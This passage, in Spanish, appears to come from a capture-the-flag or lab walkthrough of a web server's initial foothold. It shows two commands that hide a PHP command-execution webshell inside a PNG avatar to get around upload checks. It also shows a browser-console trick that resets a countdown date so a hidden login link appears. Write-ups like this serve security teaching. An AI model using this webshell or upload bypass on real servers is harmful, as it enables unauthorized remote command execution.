 Intrusión
Hay diferentes formas de llegar a la intrusión, en esta ocasión explico la forma creo más fácil de
obtener un primer acceso shell al servidor.
Shell para www-data
Para obtener el primer acceso primero tenemos que prepara una imagen para nuestro avatar con un
webshell, es importante que esta imagen tenga un tamaño inferior a 150 pixels para que al hacer el
upload no se transforme, lo que ocasionaría la perdida o corrupción del shell incluido en la imagen.
Es importante también que la imagen sea en formato PNG, y no sirve solo con la extensión también
se comprueba el mimetype, mejor una imagen real.
Creación de una imagen con un webshell en PHP incluido, para que la imagen no se vea afectada lo
podemos incluir por ejemplo como comentario de la imagen, yo prefiero esta forma ya que la
imagen no se ve alterada.
$ exiftool -comment='<?php if(isset($_REQUEST["cmd"])){ echo "<pre>"; $cmd =
($_REQUEST["cmd"]); system($cmd); echo "</pre>"; die; }?>' avatar.png
Otra forma es incluirlo directamente en la imagen, pero incluirlo solo una vez.
$ echo '<?php if(isset($_REQUEST["cmd"])){ echo "<pre>"; $cmd = ($_REQUEST["cmd"]);
system($cmd); echo "</pre>"; die; }?>' >> avatar.png
Nos registramos con un usuario utilizando la imagen creada como avatar del usuario, nos
apuntamos la contraseña.
Ahora tenemos que hacer creer a la página que el momento del lanzamiento ya ha llegado, lo
podemos hacer de diferentes formas. Modificando la fecha de nuestro ordenador, también podemos
des-ofuscar el código y terminar viendo el formulario de login y cual es el endpoint/URL POST
donde se envían las credenciales, o simplemente modificando la variable de dateFinish que
encontramos.
535 <script>
536 var dateFinish = new Date("2024-05-13 19:22:57");
537 </script>
538 <script src="js/countdown.min.js"></script>
539 <script src="js/scripts.js"></script>
Para modificar esta variables abrimos la consola del navegador pulsando la tecla F12 y
modificamos la fecha de lanzamiento por la fecha actual, introduciendo:
dateFinish = new Date();
» dateFinish = new Date();
← ▸ Date Sun May 12 2024 23:16:35 GMT+0200 (Central European Summer Time)
»
Al hacer esto aparecerá el enlace de Log-in para iniciar sesión con el usuario.